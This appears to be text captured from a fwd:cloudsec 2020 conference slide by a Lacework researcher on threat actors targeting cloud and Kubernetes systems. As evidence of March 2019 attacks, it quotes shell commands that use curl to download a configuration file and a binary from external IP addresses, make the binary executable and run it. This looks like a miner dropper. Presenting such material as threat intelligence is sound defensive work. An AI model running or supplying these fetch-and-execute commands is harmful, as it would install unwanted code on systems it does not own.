 fwd:cloudsec
2020
K8s Attacks (March 2019)[14]
curl -o /var/tmp/config.json http://158.69.133.18:8220/222.json;
curl -o /var/tmp/suppoie1 http://158.69.133.18:8220/tte2;
chmod 777 /var/tmp/suppoie1;
cd /var/tmp;
./suppoie1 -c config.json
curl -o /var/tmp/config.json http://192.99.142.232:8220/222.json;
curl -o /var/tmp/suppoie1 http://192.99.142.232:8220/tte2;
chmod 777 /var/tmp/suppoie1;
cd /var/tmp;
./suppoie1 -c config.json
Lacework
LABS
fwdcloudsec.org
@fwdcloudsec
#fwdcloudsec2020
The Usual Suspects: A Look at Threat Actors Targeting the Cloud and their Battle for Superiority
James Condon, @jameswcondon, Lacework, Inc